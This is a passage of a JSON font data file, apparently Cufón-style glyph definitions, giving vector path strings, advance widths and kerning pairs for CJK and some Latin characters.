v-21,0,-30,-9,-30,-30r0,-112r56,0r0,33r123,0r0,-33r56,0r0,142r-205,0xm264,24r0,-33r-123,0v1,14,-6,33,11,33r112,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"120,-281v50,0,89,27,96,69r46,0r0,-67r58,0r0,182r-58,0r0,-78r-46,0v-8,42,-46,69,-96,69v-56,0,-98,-33,-98,-88v0,-54,43,-87,98,-87xm237,-44v13,37,55,59,101,69r-15,35v-45,-6,-100,-33,-118,-64v-17,32,-74,60,-120,65r-16,-36v58,-11,92,-34,102,-69r-88,0r0,-37r241,0r0,37r-87,0xm120,-148v25,0,43,-20,43,-46v0,-26,-18,-45,-43,-45v-25,0,-43,18,-43,45v0,27,18,46,43,46"},{},{},{},{},{},{},{},{},{},{"d":"166,-133v49,-3,98,7,98,-33r0,-113r58,0r0,184r-58,0r0,-24v-37,33,-154,17,-239,21r0,-35r84,0r0,-25v-32,1,-63,2,-63,-31r0,-89r58,0r0,24r64,0r0,-24r58,0r0,120r-60,0r0,25xm118,62v-46,5,-30,-50,-33,-88r180,0v-1,-8,3,-19,-6,-19r-174,0r0,-35r219,0v38,2,12,57,15,87r-176,0v1,9,-4,21,7,20r181,0r0,35r-213,0xm168,-193r0,-26r-64,0v1,11,-4,26,9,26r55,0"},{},{},{},{},{},{"d":"221,-163v62,4,39,-64,43,-116r58,0r0,201r-58,0r0,-67v-21,16,-51,21,-101,20r0,49r-58,0r0,-48r-78,0r0,-37r143,0r0,-64v0,-9,-4,-13,-11,-13r-106,0r0,-37r149,0v49,3,15,74,19,112xm324,-37r-6,95r-53,0r0,-72v0,-8,-4,-12,-11,-12r-185,0r0,-37r231,0v17,0,25,9,24,26"},{"d":"279,-278v20,0,25,6,23,26r-7,96r50,0r0,38r-136,0r0,34v42,8,75,32,75,76v0,53,-46,79,-104,79v-60,0,-105,-26,-105,-79v0,-45,34,-68,76,-76r0,-34r-136,0r0,-38r224,0r0,-71v0,-9,-4,-13,-11,-13r-165,0r0,-38r216,0xm180,34v28,0,49,-17,49,-42v-1,-24,-22,-41,-49,-41v-27,0,-49,16,-49,41v-1,26,21,42,49,42"},{"d":"301,-154r-210,0v-54,0,-23,-80,-31,-125r58,0r0,25r125,0r0,-25r58,0r0,125xm76,-1v0,-43,33,-65,75,-70r0,-25r-136,0r0,-37r330,0r0,37r-136,0r0,25v42,5,75,27,75,70v0,52,-47,72,-104,72v-58,0,-104,-20,-104,-72xm243,-191r0,-26r-125,0v0,12,-3,27,11,26r114,0xm180,34v27,0,49,-11,49,-35v0,-24,-22,-35,-49,-35v-27,0,-49,11,-49,35v0,24,22,35,49,35"},{},{"d":"176,-240v87,1,106,52,109,144v4,119,-70,181,-189,159r0,-38v79,6,131,-13,132,-87v-74,22,-151,2,-151,-81v0,-61,39,-97,99,-97xm227,-93v3,-58,-8,-111,-50,-111v-31,0,-47,19,-47,57v0,50,43,58,97,54"},{"d":"322,58r-58,0r0,-66r-67,0r0,-37r67,0r0,-234r58,0r0,337xm72,-126v-24,0,-32,-9,-33,-31r0,-121r58,0r0,39r65,0r0,-39r58,0r0,152r-148,0xm248,-77v-23,9,-56,13,-89,14r0,117r-57,0r0,-117r-89,0r0,-37r135,0v45,0,77,-3,96,-7xm162,-163r0,-40r-65,0v2,15,-7,41,11,40r54,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,58r-55,0r0,-337r55,0r0,337xm60,-34v-23,0,-32,-8,-33,-30r0,-211r49,0r0,80r31,0r0,-80r45,0r0,80r31,0r0,-80r49,0r0,241r-172,0xm183,-158r-31,0r0,86r31,0r0,-86xm107,-72r0,-86r-31,0r0,76v-1,14,18,9,31,10"},{},{},{"d":"320,-89r-58,0r0,-63r-58,0r0,-36r58,0r0,-27r-58,0r0,-36r58,0r0,-28r58,0r0,190xm153,-276v-4,81,20,125,75,149r-22,32v-30,-10,-70,-43,-81,-71v-11,32,-51,63,-84,76r-23,-34v59,-28,79,-67,76,-152r59,0xm118,62v-21,0,-30,-9,-30,-30r0,-106r214,0v13,0,19,7,19,21r-4,115r-199,0xm262,24r0,-53v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,60,10,60r106,0"},{},{},{},{},{"d":"154,-272v99,-1,150,41,150,133v0,98,-51,144,-153,143r-80,0r0,-276r83,0xm126,-37v83,6,119,-21,119,-100v0,-76,-37,-100,-119,-94r0,194"},{"d":"345,-70r-330,0r0,-38r137,0r0,-40v-36,-3,-93,14,-93,-27r0,-103r58,0r0,83v0,6,4,10,10,10r179,0r0,37r-96,0r0,40r135,0r0,38xm85,56v-46,1,-21,-66,-27,-104r58,0r0,57v0,6,4,9,11,9r182,0r0,38r-224,0"},{},{"d":"210,-273v-4,82,49,115,114,137r-15,36v-49,-10,-111,-46,-128,-86v-18,43,-73,74,-127,86r-17,-36v80,-26,117,-63,113,-137r60,0xm345,-8r-330,0r0,-38r330,0r0,38"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-107r-58,0r0,-71r-51,0r0,62r-147,0v-22,0,-33,-11,-33,-32r0,-128r58,0r0,42r64,0r0,-42r58,0r0,60r51,0r0,-63r58,0r0,172xm120,62v-48,5,-29,-55,-33,-95r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-37r215,0v39,3,11,62,16,94r-172,0v1,9,-4,24,7,23r176,0r0,37r-209,0xm153,-153r0,-45r-64,0v2,16,-7,45,11,45r53,0"},{},{},{},{},{"d":"330,-52r-51,0r0,-227r51,0r0,227xm58,-94v-24,0,-32,-8,-32,-31r0,-150r54,0r0,52r46,0r0,-52r53,0r0,67r32,0r0,-71r49,0r0,226r-49,0r0,-117r-32,0r0,76r-121,0xm113,52v-20,1,-27,-6,-27,-25r0,-90r56,0r0,68v0,6,4,9,11,9r185,0r0,38r-225,0xm126,-132r0,-53r-46,0v3,18,-9,53,11,53r35,0"},{},{"d":"162,-48v51,1,102,-1,102,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r91,0r0,-56v-33,1,-64,2,-64,-32r0,-138r58,0r0,47r68,0r0,-47r58,0r0,170r-62,0r0,55xm166,-140r0,-48r-68,0v2,17,-8,47,11,48r57,0"},{},{},{},{},{"d":"17,-103v0,-71,32,-113,101,-113v66,0,99,37,99,112v0,70,-31,113,-100,113v-66,0,-100,-37,-100,-112xm163,-104v0,-49,-15,-73,-46,-73v-30,0,-46,24,-46,73v0,49,16,74,46,74v31,0,46,-25,46,-74","w":234,"k":{"x":5,"W":7,"V":7,"T":18}},{"d":"99,-115v-36,-25,-77,-46,-77,-92v0,-40,26,-62,77,-67r0,-32r26,0r0,31v27,0,49,1,67,5r0,40r-67,0r0,73v31,21,77,49,77,94v0,39,-26,62,-77,69r0,33r-26,0r0,-32v-32,0,-57,-1,-75,-5r0,-39r75,0r0,-78xm99,-173r0,-56v-35,7,-29,39,0,56xm125,-39v33,-9,28,-42,0,-60r0,60","w":221},{},{},{},{},{"d":"180,-295v78,-8,132,60,85,116r0,49r80,0r0,35r-330,0r0,-35r80,0r0,-49v-47,-55,7,-126,85,-116xm306,63r-212,0v-46,3,-32,-49,-34,-88r182,0v-1,-7,3,-19,-6,-18r-176,0r0,-35r221,0v38,2,12,56,15,86r-177,0v1,8,-3,20,7,19r180,0r0,36xm180,-189v25,0,46,-12,46,-35v0,-23,-21,-34,-46,-34v-26,-1,-46,11,-46,34v0,23,21,35,46,35xm208,-130r0,-24v-17,2,-39,1,-56,0r0,24r56,0"},{},{},{"d":"320,-90r-58,0r0,-189r58,0r0,189xm216,-115r-148,0v-22,0,-33,-11,-33,-32r0,-128r58,0r0,42r65,0r0,-42r58,0r0,160xm320,61v-44,-4,-97,-30,-115,-57v-18,33,-72,53,-120,58r-14,-35v52,-7,84,-25,97,-53r-87,0r0,-37r93,0r0,-33r58,0r0,33r94,0r0,37r-86,0v15,28,47,45,96,52xm158,-152r0,-44r-65,0v2,16,-7,44,11,44r54,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-174r-55,0r0,79r-58,0r0,-184r58,0r0,67r55,0r0,38xm207,-98v-34,-10,-71,-37,-85,-65v-13,31,-54,59,-89,70r-21,-34v55,-23,81,-54,79,-110r-65,0r0,-37r189,0r0,37r-65,0v-2,53,23,82,78,105xm335,33r-25,31v-23,-10,-53,-41,-60,-65v-6,25,-38,56,-61,65v-24,-10,-53,-41,-62,-65v-8,26,-35,53,-59,65r-27,-31v41,-25,61,-59,59,-113r55,0v-1,42,10,72,34,94v25,-22,34,-52,33,-94r56,0v-2,54,17,88,57,113"},{},{},{},{},{},{},{},{"d":"255,4r-74,0v-33,-74,-81,-149,-102,-232r-5,0v6,81,2,150,3,232r-45,0r0,-276r75,0v33,73,81,151,102,232r4,0v-7,-71,-1,-156,-3,-232r45,0r0,276","w":288},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"345,-79r-80,0r0,137r-58,0r0,-137r-62,0r0,137r-58,0r0,-137r-72,0r0,-38r227,0r0,-109v0,-8,-4,-12,-12,-12r-171,0r0,-38r220,0v19,0,29,10,27,29r-10,130r49,0r0,38"},{},{},{},{},{},{},{"d":"180,-293v56,0,99,21,99,72v0,51,-43,73,-99,73v-56,0,-99,-22,-99,-73v0,-51,43,-72,99,-72xm345,-98r-330,0r0,-35r330,0r0,35xm305,62r-210,0v-46,4,-32,-49,-34,-88r181,0v0,-8,2,-20,-7,-19r-174,0r0,-35r219,0v38,2,12,57,15,87r-175,0v1,8,-3,20,6,20r179,0r0,35xm180,-185v24,0,43,-13,43,-36v0,-23,-19,-35,-43,-35v-24,0,-43,12,-43,35v0,23,19,36,43,36"},{},{},{},{},{},{"d":"212,-209v13,43,62,69,114,79r-14,37v-48,-7,-112,-37,-132,-70v-20,35,-82,62,-132,70r-14,-38v54,-9,100,-34,113,-78r-100,0r0,-38r104,0r0,-40r58,0r0,40r104,0r0,38r-101,0xm345,-7r-330,0r0,-38r84,0r0,-57r56,0r0,57r50,0r0,-57r56,0r0,57r84,0r0,38"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"304,-252r-6,82r-51,0r0,-59v0,-9,-4,-13,-11,-13r-66,0r0,-37r112,0v17,0,23,9,22,27xm345,-109r-330,0r0,-37r144,0r0,-55r54,0r0,55r132,0r0,37xm133,-279v15,0,18,6,17,23r-5,88r-52,0r0,-61v0,-23,-31,-10,-49,-13r0,-37r89,0xm302,61v-45,-4,-101,-29,-120,-58v-17,31,-77,55,-124,59r-14,-35v56,-9,89,-27,101,-53r-94,0r0,-37r101,0r0,-34r57,0r0,34r100,0r0,37r-92,0v14,25,46,43,99,52"},{},{"d":"320,-91r-58,0r0,-98r-63,0r0,-37r63,0r0,-53r58,0r0,188xm153,-275v-4,80,20,121,75,145r-22,33v-32,-11,-68,-42,-81,-70v-13,31,-49,62,-84,75r-23,-33v57,-28,79,-66,76,-150r59,0xm118,62v-21,0,-30,-9,-30,-30r0,-107r214,0v13,0,19,7,19,21r-4,116r-199,0xm262,24r0,-54v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,57,10,61r106,0"},{},{},{},{},{"d":"200,4r-168,0r0,-276r54,0r0,235r114,0r0,41","w":201,"k":{"\u201d":36,"\u2019":36,"y":20,"w":9,"v":13,"t":9,"Y":40,"W":14,"V":18,"T":29,"Q":11,"G":11,"C":11,"-":13}},{},{},{"d":"80,-98v0,-100,94,-132,189,-108r0,295r-54,0r0,-95v-67,32,-135,0,-135,-92xm215,-36r0,-139v-54,-4,-80,18,-81,73v-1,59,31,77,81,66"},{},{},{},{},{},{},{},{"d":"210,-279v-1,64,50,86,110,99r-14,36v-45,-4,-109,-35,-125,-66v-18,36,-73,60,-125,66r-15,-36v76,-17,112,-42,109,-99r60,0xm345,-88r-330,0r0,-37r330,0r0,37xm243,-14v0,-9,-2,-12,-10,-12r-176,0r0,-37r221,0v18,0,25,9,24,27r-6,94r-53,0r0,-72"},{},{},{},{"d":"320,-49r-58,0r0,-121r-64,0r0,-37r64,0r0,-72r58,0r0,230xm203,-81v-31,-10,-69,-44,-80,-72v-10,31,-51,66,-83,77r-24,-34v55,-27,79,-63,76,-126r-64,0r0,-38r187,0r0,38r-63,0v-3,62,20,96,74,122xm111,52v-20,1,-27,-6,-27,-25r0,-89r57,0r0,67v0,6,4,9,11,9r180,0r0,38r-221,0"},{"d":"330,-65r-50,0r0,-214r50,0r0,214xm262,-66r-49,0r0,-6r-50,0r0,-32r50,0r0,-175r49,0r0,213xm139,-277v0,49,21,67,56,85r-21,31v-22,-8,-53,-31,-61,-53v-9,23,-40,48,-65,56r-23,-30v39,-20,59,-37,60,-89r54,0xm99,-145r96,-5r4,27v-10,4,-39,10,-61,11r0,47r-53,0r0,-46r-62,0r0,-34r76,0xm331,-33r-5,95r-217,0v-49,1,-24,-73,-30,-116r232,0v14,0,21,7,20,21xm273,27v-3,-15,7,-43,-7,-46r-130,0v3,16,-8,46,10,46r127,0"},{},{"d":"221,-159v63,4,38,-68,43,-120r58,0r0,217r-58,0r0,-79v-26,18,-56,22,-117,21r0,71r-58,0r0,-71r-62,0r0,-37r143,0r0,-68v0,-9,-4,-13,-11,-13r-106,0r0,-37r149,0v19,0,27,10,26,28xm232,-76v0,57,54,89,106,100r-18,36v-43,-6,-99,-38,-116,-69v-15,35,-71,64,-117,71r-18,-37v59,-14,104,-37,105,-101r58,0"},{},{},{},{},{"d":"320,-48r-58,0r0,-139r-92,0r0,-38r92,0r0,-54r58,0r0,231xm98,-150v2,18,23,14,43,14v31,0,59,-3,82,-8r6,33v-30,9,-70,14,-118,14v-40,0,-71,-1,-71,-43r0,-133r58,0r0,123xm332,52r-219,0v-46,-2,-19,-75,-26,-116r58,0r0,69v0,6,3,9,10,9r177,0r0,38"},{},{},{},{},{},{"d":"138,-145v53,0,106,6,106,-37r0,-97r58,0r0,68r55,0r0,38r-55,0r0,92r-58,0r0,-53v-27,23,-77,29,-138,29v-42,0,-72,-1,-72,-44r0,-124r58,0r0,114v2,19,24,14,46,14xm217,-83v-2,61,50,94,104,106r-17,36v-41,-5,-101,-42,-115,-71v-15,35,-70,66,-117,73r-17,-36v59,-13,103,-42,103,-108r59,0"},{"d":"320,-96r-58,0r0,-183r58,0r0,183xm218,-102v-34,-7,-73,-32,-87,-58v-13,30,-55,59,-90,69r-21,-34v49,-19,75,-48,79,-85r-70,0r0,-38r71,0r0,-39r58,0r0,39r71,0r0,38r-70,0v4,33,30,58,77,75xm217,-93v56,0,101,29,101,80v0,52,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-80,101,-80xm217,28v25,0,45,-17,45,-41v0,-23,-20,-40,-45,-40v-25,0,-46,16,-45,40v0,24,20,41,45,41"},{},{"d":"330,-92r-51,0r0,-187r51,0r0,187xm104,-89v-64,3,-97,-70,-65,-122r-23,0r0,-38r62,0r0,-42r52,0r0,42r60,0r0,38r-21,0v5,8,8,16,10,26r32,0r0,-94r49,0r0,182r-49,0r0,-51r-32,0v-7,35,-34,57,-75,59xm222,-87v57,0,102,25,102,77v0,52,-45,78,-102,78v-58,0,-102,-26,-102,-78v0,-51,45,-77,102,-77xm104,-129v18,0,28,-17,28,-38v0,-21,-9,-38,-28,-38v-18,0,-28,17,-28,38v0,21,9,38,28,38xm222,28v28,0,48,-13,48,-38v0,-25,-20,-38,-48,-38v-27,0,-48,13,-48,38v0,25,21,38,48,38"},{},{},{},{},{},{},{},{"d":"221,-146v-32,-6,-71,-35,-83,-60v-10,27,-53,55,-86,63r-19,-34v53,-20,77,-47,75,-99r58,0v-2,51,21,78,72,96xm264,-110v-21,17,-51,20,-99,21r0,48r-57,0r0,-47r-85,0r0,-38v75,-4,168,7,229,-10v8,-5,12,-12,12,-22r0,-121r58,0r0,256r-58,0r0,-87xm337,58r-223,0v-41,2,-23,-52,-27,-86r58,0v3,17,-9,48,11,49r181,0r0,37"},{},{},{},{},{},{},{"d":"330,-72r-51,0r0,-207r51,0r0,207xm14,-190v-11,-88,110,-120,157,-61r41,0r0,-28r49,0r0,186r-49,0r0,-37r-41,0v-45,60,-169,28,-157,-60xm234,-78v2,60,51,87,107,102r-18,36v-42,-8,-101,-40,-117,-72v-15,35,-72,66,-119,73r-18,-36v72,-19,107,-50,106,-103r59,0xm212,-167r0,-47r-26,0v3,14,4,32,1,47r25,0xm102,-141v24,0,36,-23,36,-49v0,-26,-12,-49,-36,-49v-24,0,-38,23,-38,49v0,26,14,49,38,49"},{},{"d":"120,-281v51,-1,88,28,96,71r46,0r0,-69r58,0r0,190r-58,0r0,-83r-46,0v-8,43,-45,69,-96,69v-57,0,-98,-33,-98,-89v0,-56,42,-89,98,-89xm322,-48r-6,106r-53,0r0,-82v0,-7,-4,-12,-11,-12r-169,0r0,-37r215,0v17,0,25,8,24,25xm120,-145v26,0,43,-21,43,-47v0,-26,-17,-47,-43,-47v-26,0,-44,20,-44,47v0,27,18,47,44,47"},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-170r-55,0r0,90r-58,0r0,-199r58,0r0,71r55,0r0,38xm207,-247r-7,140r-143,0v-20,0,-30,-9,-30,-28r0,-139r151,0v20,0,30,9,29,27xm218,-82v0,64,49,90,105,105r-17,36v-44,-7,-98,-39,-115,-71v-16,36,-71,65,-118,73r-17,-37v71,-18,105,-47,103,-106r59,0xm147,-145r0,-84v0,-5,-2,-8,-7,-8r-55,0r0,83v5,19,42,5,62,9"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"305,-90r-216,0v-21,0,-32,-10,-32,-30r0,-152r246,0r0,38r-189,0r0,32r185,0r0,38r-185,0v1,14,-5,36,10,36r181,0r0,38xm345,-8r-330,0r0,-38r330,0r0,38"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"322,-69r-58,0r0,-7r-63,0r0,-32r63,0r0,-171r58,0r0,210xm135,-286v50,0,90,17,90,62v0,45,-40,62,-90,62v-50,0,-89,-18,-89,-62v0,-44,40,-62,89,-62xm24,-149v72,-1,159,5,219,-7r5,27v-19,7,-47,12,-85,13r0,47r-57,0r0,-46r-82,0r0,-34xm105,62v-52,1,-23,-77,-30,-120r57,0r0,24r132,0r0,-24r58,0r0,120r-217,0xm135,-197v20,0,35,-9,35,-27v0,-18,-15,-27,-35,-27v-20,0,-34,9,-34,27v0,17,14,27,34,27xm264,27r0,-26r-132,0v0,12,-3,26,10,26r122,0"},{"d":"330,-48r-50,0r0,-231r50,0r0,231xm261,-49r-48,0r0,-120r-37,1r0,-38r37,0r0,-73r48,0r0,230xm198,-105v-42,16,-114,13,-175,13r0,-38r25,0v-3,-29,-2,-73,-2,-107r-23,0r0,-37r165,0r0,37r-21,0r-2,105v11,-1,21,-2,28,-4xm108,52v-49,3,-19,-73,-27,-112r56,0r0,65v0,6,3,9,10,9r191,0r0,38r-230,0xm119,-237r-25,0r0,107r24,0"},{},{},{},{},{},{},{},{},{},{"d":"330,-90r-51,0r0,-80r-30,0r0,79r-49,0r0,-188r49,0r0,72r30,0r0,-72r51,0r0,189xm56,-109v-22,-1,-30,-8,-30,-31r0,-134r124,0v19,0,28,9,27,28r-4,137r-117,0xm331,-49r-6,107r-52,0r0,-84v0,-7,-4,-10,-11,-10r-175,0r0,-38r220,0v17,0,25,8,24,25xm125,-147r0,-82v-3,-15,-31,-4,-46,-7r0,80v1,17,31,6,46,9"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-96r-58,0r0,-183r58,0r0,183xm184,-274v20,0,27,7,27,26v0,100,-69,140,-161,168r-17,-34v46,-15,78,-34,96,-56v-30,5,-61,2,-94,3r0,-37r111,0v2,-11,10,-33,-7,-33r-100,0r0,-37r145,0xm118,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,34r116,0r0,-34r59,0r0,143r-203,0xm262,-10r-116,0v1,14,-5,34,11,34r105,0r0,-34"},{},{},{},{},{},{},{},{},{},{},{},{"d":"283,89r-207,0r0,-38r207,0r0,38"},{},{},{},{"d":"322,58r-57,0r0,-217r-99,0r0,-38r99,0r0,-82r57,0r0,337xm95,-86v0,16,16,12,32,13v36,0,69,-3,99,-10r7,33v-35,11,-80,16,-133,16v-39,0,-63,-3,-63,-42r0,-197r58,0r0,187"},{},{},{},{},{},{},{},{},{"d":"153,-126v47,-1,94,-2,94,-38r0,-115r58,0r0,76r51,0r0,36r-51,0r0,76r-58,0r0,-24v-35,34,-144,18,-229,22r0,-33r77,0r0,-22v-45,-7,-65,-43,-46,-82r-29,0r0,-34r75,0r0,-31r58,0r0,31r73,0r0,34r-28,0v18,38,0,76,-45,82r0,22xm103,62v-46,5,-32,-47,-34,-85r179,0v0,-8,2,-19,-7,-18r-172,0r0,-34r217,0v37,1,12,55,16,84r-175,0v1,8,-3,20,7,19r179,0r0,34r-210,0xm124,-179v16,0,29,-9,29,-24v0,-16,-13,-25,-29,-25v-17,0,-30,10,-30,25v0,15,13,24,30,24"},{},{},{},{},{},{},{},{},{"d":"167,-114v48,-4,97,6,97,-34r0,-131r58,0r0,206r-58,0r0,-27v-37,33,-153,17,-238,21r0,-35r83,0r0,-26v-41,-5,-67,-49,-45,-89r-31,0r0,-34r76,0r0,-31r58,0r0,31r74,0r0,34r-30,0v20,39,2,82,-44,89r0,26xm324,-32r-6,90r-53,0r0,-69v0,-7,-4,-11,-11,-11r-173,0r0,-36r219,0v17,0,25,9,24,26xm138,-171v17,0,29,-11,29,-27v0,-16,-13,-28,-29,-28v-17,0,-30,11,-30,28v0,17,13,27,30,27"},{},{},{},{},{},{},{"d":"210,-280v0,63,50,83,110,96r-15,36v-46,-5,-106,-33,-124,-65v-20,35,-73,57,-124,65r-16,-36v74,-16,111,-42,109,-96r60,0xm345,-93r-136,0r0,30r-58,0r0,-30r-136,0r0,-37r330,0r0,37xm209,-49v4,49,57,63,110,73r-16,36v-45,-3,-104,-29,-122,-57v-17,32,-75,54,-124,58r-15,-36v73,-12,109,-33,108,-74r59,0"},{},{},{},{},{},{"d":"354,-116r-41,0r-24,120r-70,0r-19,-120r-40,0r-19,120r-72,0r-23,-120r-40,0r0,-40r33,0r-22,-116r51,0r19,116r42,0v9,-58,10,-58,19,-116r67,0r19,116r42,0r20,-116r47,0r-22,116r33,0r0,40xm194,-156r-12,-82r-4,0r-12,82r28,0xm270,-116r-30,0r13,87r3,0xm123,-116r-29,0r13,87r3,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"33,-191v45,-16,73,-34,74,-86r59,0v-1,42,23,67,72,83r-18,33v-32,-6,-70,-31,-82,-56v-11,27,-52,51,-86,59xm264,-130v-20,17,-50,20,-97,21r0,31r137,0v38,2,12,56,15,86r-188,0v1,8,-3,20,7,19r193,0r0,35r-226,0v-46,5,-29,-49,-32,-87r192,0v-1,-7,3,-19,-6,-18r-186,0r0,-35r37,0r0,-31r-87,0r0,-36r197,-2v69,6,37,-78,44,-132r58,0r0,186r-58,0r0,-37"},{},{},{},{},{},{},{},{"d":"281,-211r-65,215r-75,0r-66,-215r56,0r48,179r2,0r47,-179r53,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,-76r-51,0r0,-93r-32,0r0,72r-49,0r0,-182r49,0r0,72r32,0r0,-72r51,0r0,203xm133,-275v-2,76,13,119,58,149r-24,31v-24,-11,-51,-42,-60,-68v-9,28,-38,61,-64,74r-26,-31v50,-32,63,-72,61,-155r55,0xm235,-82v1,58,55,93,107,106r-18,36v-43,-6,-100,-43,-117,-74v-17,36,-72,66,-119,75r-18,-36v59,-15,105,-42,106,-107r59,0"},{},{"d":"357,-176r-55,0r0,83r-58,0r0,-186r58,0r0,66r55,0r0,37xm115,-281v56,0,99,33,99,86v0,54,-43,87,-99,87v-56,0,-98,-33,-98,-87v0,-53,42,-86,98,-86xm273,-41v4,44,19,58,51,77r-22,30v-21,-9,-48,-32,-56,-53v-8,21,-35,44,-56,53r-23,-30v32,-18,48,-32,51,-77r-42,0r0,-37r140,0r0,37r-43,0xm164,58v-40,-6,-113,18,-113,-26r0,-104r54,0r0,82v4,18,40,5,59,9r0,39xm115,-150v26,0,44,-19,44,-45v0,-25,-19,-44,-44,-44v-25,0,-43,20,-43,44v0,26,18,45,43,45"},{},{},{},{},{},{},{},{},{},{"d":"35,-61v42,-8,74,6,72,52v-2,49,-22,67,-72,66r0,-24v23,-1,32,-15,28,-38r-28,0r0,-56","w":133,"k":{"Y":27,"W":18}},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-109r-58,0r0,-170r58,0r0,170xm125,-281v56,0,99,29,99,83v0,54,-43,84,-99,84v-57,0,-98,-31,-99,-84v0,-54,43,-83,99,-83xm264,66v-49,0,-78,-47,-57,-92r-17,0r0,-36r47,0r0,-33r55,0r0,33r47,0r0,36r-17,0v22,45,-8,92,-58,92xm185,63v-44,-6,-119,21,-119,-31r0,-62r70,0v-1,-8,4,-22,-6,-22r-64,0r0,-35r96,0v39,2,11,60,16,91r-66,0v1,9,-3,24,7,23r66,0r0,36xm125,-156v26,0,43,-16,43,-42v0,-25,-18,-42,-43,-42v-25,0,-43,18,-43,42v0,24,18,42,43,42xm264,31v15,0,23,-12,23,-27v0,-15,-9,-27,-23,-27v-14,0,-22,12,-22,27v0,15,7,27,22,27"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-71r-58,0r0,-100r-51,0r0,69r-147,0v-22,0,-32,-11,-32,-32r0,-141r58,0r0,48r63,0r0,-48r58,0r0,67r51,0r0,-71r58,0r0,208xm228,-78v1,58,54,89,108,102r-19,36v-42,-7,-99,-40,-116,-71v-17,36,-72,62,-120,72r-18,-36v72,-19,108,-49,107,-103r58,0xm153,-139r0,-50r-63,0v3,18,-8,50,11,50r52,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"307,-146v-46,-4,-107,-27,-126,-55v-21,30,-77,50,-128,55r-11,-36v62,-9,98,-29,105,-60r-92,0r0,-36r250,0r0,36r-92,0v9,31,44,52,105,61xm89,62v-53,1,-22,-81,-30,-125r92,0r0,-30r-136,0r0,-37r330,0r0,37r-136,0r0,30v33,5,95,-16,94,21r-4,104r-210,0xm244,25r0,-44v0,-5,-2,-7,-7,-7r-120,0v3,18,-9,51,10,51r117,0"},{},{"d":"308,-140v-47,-3,-105,-25,-127,-51v-21,28,-78,48,-128,51r-11,-37v58,-7,91,-23,102,-48r-91,0r0,-36r98,0r0,-31r58,0r0,31r97,0r0,36r-91,0v11,24,45,40,103,48xm345,-87r-330,0r0,-36r330,0r0,36xm302,-36r-6,94r-53,0r0,-71v0,-8,-3,-12,-10,-12r-176,0r0,-37r221,0v17,0,25,9,24,26"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-91r-58,0r0,-188r58,0r0,188xm217,-247r-7,136r-145,0v-20,0,-30,-9,-30,-28r0,-135r153,0v20,0,30,9,29,27xm118,62v-21,0,-30,-9,-30,-30r0,-108r214,0v13,0,19,7,19,21r-4,117r-199,0xm157,-149r0,-80v0,-5,-3,-8,-8,-8r-56,0r0,79v5,19,44,5,64,9xm262,24r0,-55v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,58,10,62r106,0"},{},{},{},{},{},{},{},{},{},{"d":"330,-92r-51,0r0,-78r-35,0r0,77r-49,0r0,-186r49,0r0,71r35,0r0,-71r51,0r0,187xm148,-274v20,0,26,7,26,26v0,93,-47,130,-119,167r-23,-33v56,-30,86,-68,88,-112v0,-6,-4,-10,-11,-10r-74,0r0,-38r113,0xm123,62v-21,0,-30,-9,-30,-30r0,-108r218,0v13,0,20,7,20,21r-5,117r-203,0xm273,24r0,-55v0,-5,-2,-8,-7,-8r-117,0v4,21,-11,63,11,63r113,0"},{},{},{"d":"134,-137v53,0,110,6,110,-38r0,-104r58,0r0,69r55,0r0,38r-55,0r0,79r-58,0r0,-33v-29,25,-80,27,-144,28v-42,1,-69,-3,-69,-43r0,-133r166,0r0,36r-108,0r0,30r104,0r0,36r-104,0r0,21v2,19,23,14,45,14xm198,-90v56,0,101,26,101,79v0,52,-46,79,-101,79v-56,0,-100,-29,-101,-79v0,-53,45,-79,101,-79xm198,28v25,0,45,-15,45,-39v0,-24,-20,-40,-45,-40v-25,0,-44,15,-44,40v0,25,19,39,44,39"},{},{},{},{},{},{},{"d":"330,-63r-50,0r0,-216r50,0r0,216xm262,-64r-49,0r0,-7r-50,0r0,-32r50,0r0,-176r49,0r0,215xm112,-286v46,0,78,23,79,65v0,42,-33,65,-79,65v-47,0,-80,-22,-80,-65v0,-43,34,-65,80,-65xm23,-144v56,-1,128,3,172,-5r4,28v-11,4,-40,8,-61,11r0,47r-53,0r0,-46r-62,0r0,-35xm331,-26r-6,84r-52,0r0,-64v0,-7,-3,-11,-10,-11r-191,0r0,-35r235,0v17,0,25,8,24,26xm112,-192v18,0,30,-11,30,-29v0,-18,-13,-29,-30,-29v-17,0,-31,10,-31,29v0,19,13,29,31,29"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"98,-165v4,20,28,15,53,15v44,0,76,-4,100,-15v19,-22,5,-77,9,-114r58,0r0,186r-58,0r0,-47v-31,27,-73,28,-145,28v-46,0,-75,0,-75,-43r0,-118r58,0r0,108xm116,62v-22,0,-31,-8,-31,-30r0,-109r215,0v13,0,19,6,19,20r-5,119r-198,0xm260,24r0,-56v0,-5,-2,-8,-7,-8r-110,0v4,21,-11,64,1